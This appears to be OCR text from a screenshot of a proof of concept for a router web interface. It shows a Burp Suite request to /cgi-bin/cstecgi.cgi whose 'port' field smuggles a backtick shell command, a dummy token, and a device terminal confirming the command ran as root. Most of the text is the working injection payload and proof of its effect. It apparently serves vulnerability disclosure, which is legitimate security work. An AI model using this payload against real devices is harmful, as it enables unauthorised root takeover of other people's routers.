 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 6 × 7 × +
Send Cancel < >
Target: http://192.168.122.15 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 106
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"enable":"1",
"port":"`id > /1.txt;`",
"topicurl":"setSSServer",
"token":"00000000000000000000000000000000"
}
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 233
4 Connection: close
5 Date: Tue, 28 Nov 2023 04:14:24 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 {
12 "success":true,
13 "error":null,
14 "lan_ip":"192.168.0.1",
15 "wtime":"0",
16 "reserv":"reserv"
17 }
Search... 0 matches
Done
387 bytes | 222 millis
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #